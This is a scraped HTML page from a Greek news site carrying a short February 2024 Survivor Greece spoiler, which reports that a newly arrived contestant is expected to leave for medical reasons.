								<a class="p-flink" href="https://newsique.gr/drymiotis-to-pasok-tha-ftasei-kai-sto-10-an-synechisei-tin-idia-politiki/" aria-label="Δρυμιώτης: Το ΠΑΣΟΚ θα φτάσει και στο 10% αν συνεχίσει την ίδια πολιτική">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/drimiotis_arthrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/drymiotis-to-pasok-tha-ftasei-kai-sto-10-an-synechisei-tin-idia-politiki/" rel="bookmark">Δρυμιώτης: Το ΠΑΣΟΚ θα φτάσει και στο 10% αν συνεχίσει την ίδια πολιτική</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596372 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" aria-label="Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dendiasaryhrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" rel="bookmark">Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596375 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" aria-label="Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/domna-mixailidou-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" rel="bookmark">Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-338-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-418942" class="post-418942 post type-post status-publish format-standard has-post-thumbnail category-media tag-survivor tag-survivor-greece tag-survivor-spoiler" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="1260" height="757" src="https://newsique.gr/wp-content/uploads/2024/02/survivor-spoiler.jpg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the MEDIA Κατηγορία archives." href="https://newsique.gr/category/media/" class="taxonomy category" ><span property="name">MEDIA</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Survivor Spoiler: Σοκαριστική αποχώρηση, κανείς δεν την περίμενε</span><meta property="url" content="https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-44" href="https://newsique.gr/category/media/" rel="category">MEDIA</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">Survivor Spoiler: Σοκαριστική αποχώρηση, κανείς δεν την περίμενε</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/admin/">Newsique Team</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-02-12T10:13:10+02:00">2 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2024-02-12T10:13:10+00:00">Τελευταία Ενημέρωση 12 Φεβρουαρίου, 2024</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fsurvivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Survivor+Spoiler%3A+%CE%A3%CE%BF%CE%BA%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%B1%CF%80%CE%BF%CF%87%CF%8E%CF%81%CE%B7%CF%83%CE%B7%2C+%CE%BA%CE%B1%CE%BD%CE%B5%CE%AF%CF%82+%CE%B4%CE%B5%CE%BD+%CF%84%CE%B7%CE%BD+%CF%80%CE%B5%CF%81%CE%AF%CE%BC%CE%B5%CE%BD%CE%B5&amp;url=https%3A%2F%2Fnewsique.gr%2Fsurvivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-96e70afb5c8f1d95b7511f2e5770abc9 newsi-before-content" id="newsi-96e70afb5c8f1d95b7511f2e5770abc9"></div><h4>Ένας νέος παίκτης που δεν είχε ακόμα φτάσει στο Survivor αποχωρεί λόγω ιατρικών προβλημάτων.</h4>
<p>Το Survivor επέστρεψε το βράδυ της Κυριακής για έκτη εβδομάδα, η οποία αναμένεται αρκετά ενδιαφέρουσα μετά την είσοδο των νέων παικτών στο παιχνίδι, που αναμένεται να αλλάξουν τη ροή του παιχνιδιού.</p><div  class="newsi-c2d2ef801afa05f92c29c1972bbef4f1 newsi-add-booster" id="newsi-c2d2ef801afa05f92c29c1972bbef4f1"></div><div  class="newsi-25a0826983eec738ae7436112c4d58d3 newsi-adweb-post-80268" id="newsi-25a0826983eec738ae7436112c4d58d3"></div>
<p>Ωστόσο το Survivor είναι το παιχνίδι των ανατροπών και η κατάσταση στις δύο καλύβες θα αλλάξει ξανά. Υπενθυμίζεται ότι ο Άγγελος Γεωργουδάκης αποχώρησε από το παιχνίδι για ιατρικούς λόγους, ωστόσο φαίνεται ότι δεν είναι ο μόνος παίκτης που έφυγε για αυτόν τον λόγο.</p><div  class="newsi-03ba23436e275505111f6e9d9391b6a9 newsi-image_hidden_tags2" id="newsi-03ba23436e275505111f6e9d9391b6a9"></div><div  class="newsi-bd0bdcb02bdaef06d81750cdf83d6797 newsi-image_hidden_tags_1" id="newsi-bd0bdcb02bdaef06d81750cdf83d6797"></div><div  class="newsi-ae817584ae196879dcddf31328741766 newsi-image_hidden_tags_3" id="newsi-ae817584ae196879dcddf31328741766"></div><div  class="newsi-a0bb44ee0d845f06fbd4f67b10a68f5c newsi-adweb-80695-post" id="newsi-a0bb44ee0d845f06fbd4f67b10a68f5c"></div>
<p>Σύμφωνα με spoiler που κυκλοφορούν ένας από τους πέντε παίκτες που εμφανίστηκαν χθες για πρώτη φορά στο παιχνίδι αναμένεται να αποχωρήσει για ιατρικούς λόγους στην πρώτη του μόλις εβδομάδα στον Άγιο Δομίνικο.</p><div  class="newsi-061e954ea6ac355746723381dca75f8e newsi-extra2023" id="newsi-061e954ea6ac355746723381dca75f8e"></div>
<p>Στο πρώτο αγώνισμα στον στίβο μάχης τον είδαμε να αγωνίζεται μόνο μια φορά και μετά μεταφέρθηκε με φορείο. Οι γιατροί φαίνεται ότι αποφασίζουν να μην συνεχίσει στο Survivor και θα του πουν να γυρίσει στην Ελλάδα καθώς είναι απαγορευτική η συμμετοχή του.</p><div  class="newsi-f8a92673ad736e1c3495dd370962d669 newsi-adweb-80696-post" id="newsi-f8a92673ad736e1c3495dd370962d669"></div>
<div  class="newsi-d8092c62ae55df055e02683f7a0b082c newsi-meta-to-periechomeno" id="newsi-d8092c62ae55df055e02683f7a0b082c"></div><div  class="newsi-d8abfb40650324b64ad0d3c20226cfcf newsi-adweb-textlink80652-post" id="newsi-d8abfb40650324b64ad0d3c20226cfcf"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="418942"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://newsique.gr/tag/survivor/" title="SURVIVOR">SURVIVOR</a>
									<a rel="tag" href="https://newsique.gr/tag/survivor-greece/" title="SURVIVOR GREECE">SURVIVOR GREECE</a>
									<a rel="tag" href="https://newsique.gr/tag/survivor-spoiler/" title="SURVIVOR SPOILER">SURVIVOR SPOILER</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fsurvivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=Survivor+Spoiler%3A+%CE%A3%CE%BF%CE%BA%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%B1%CF%80%CE%BF%CF%87%CF%8E%CF%81%CE%B7%CF%83%CE%B7%2C+%CE%BA%CE%B1%CE%BD%CE%B5%CE%AF%CF%82+%CE%B4%CE%B5%CE%BD+%CF%84%CE%B7%CE%BD+%CF%80%CE%B5%CF%81%CE%AF%CE%BC%CE%B5%CE%BD%CE%B5&amp;url=https%3A%2F%2Fnewsique.gr%2Fsurvivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-7248fdf85c05455de89002136eaa970a" id="newsi-7248fdf85c05455de89002136eaa970a"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-f5ba1613956b6b5abb1b774b4865b115" id="newsi-f5ba1613956b6b5abb1b774b4865b115"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-3b76c7d45a31de05c406587ec4de3c89" id="newsi-3b76c7d45a31de05c406587ec4de3c89"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596560">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/pasok-to-skiniko-ton-diagrafon-o-doukas-kai-o-geroulanos/" aria-label="ΠΑΣΟΚ: Το σκηνικό των διαγραφών, ο Δούκας και ο Γερουλάνος">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/IMG-20260131-WA0023-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pasok-to-skiniko-ton-diagrafon-o-doukas-kai-o-geroulanos/" rel="bookmark">ΠΑΣΟΚ: Το σκηνικό των διαγραφών, ο Δούκας και ο Γερουλάνος</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596557">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/tragodia-me-opadous-tou-paok-aneipoti-thlipsi-stis-kideies-ton-5-nearon-se-imathia-kai-thessaloniki/" aria-label="Τραγωδία με οπαδούς του ΠΑΟΚ: Ανείπωτη θλίψη στις κηδείες των 5 νεαρών σε Ημαθία και Θεσσαλονίκη">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/paok-toumpa-1200x675-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/tragodia-me-opadous-tou-paok-aneipoti-thlipsi-stis-kideies-ton-5-nearon-se-imathia-kai-thessaloniki/" rel="bookmark">Τραγωδία με οπαδούς του ΠΑΟΚ: Ανείπωτη θλίψη στις κηδείες των 5 νεαρών σε Ημαθία και Θεσσαλονίκη</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596530">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/violanta-dievrymeni-erevna-gia-egklimatika-lathi-kai-kena-se-asfaleia-kai-adeiodotisi-ebotismena-dekades-metra-edafous-me-propanio/" aria-label="«Βιολάντα»: Διευρυμένη έρευνα για εγκληματικά λάθη και κενά σε ασφάλεια και αδειόδοτηση – Εμποτισμένα δεκάδες μέτρα έδαφους με προπάνιο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/5010389-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/violanta-dievrymeni-erevna-gia-egklimatika-lathi-kai-kena-se-asfaleia-kai-adeiodotisi-ebotismena-dekades-metra-edafous-me-propanio/" rel="bookmark">«Βιολάντα»: Διευρυμένη έρευνα για εγκληματικά λάθη και κενά σε ασφάλεια και αδειόδοτηση – Εμποτισμένα δεκάδες μέτρα έδαφους με προπάνιο</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596529">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/diplos-fonos-stin-thessaloniki-tin-skotose-tin-petaxe-kai-pire-tilefono-ti-nikolouli/" aria-label="Διπλός φόνος στην Θεσσαλονίκη: Την σκότωσε, την πέταξε και πήρε τηλέφωνο τη Νικολούλη">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/05b72d74-screenshot-235-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/diplos-fonos-stin-thessaloniki-tin-skotose-tin-petaxe-kai-pire-tilefono-ti-nikolouli/" rel="bookmark">Διπλός φόνος στην Θεσσαλονίκη: Την σκότωσε, την πέταξε και πήρε τηλέφωνο τη Νικολούλη</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596449 no-avatar">
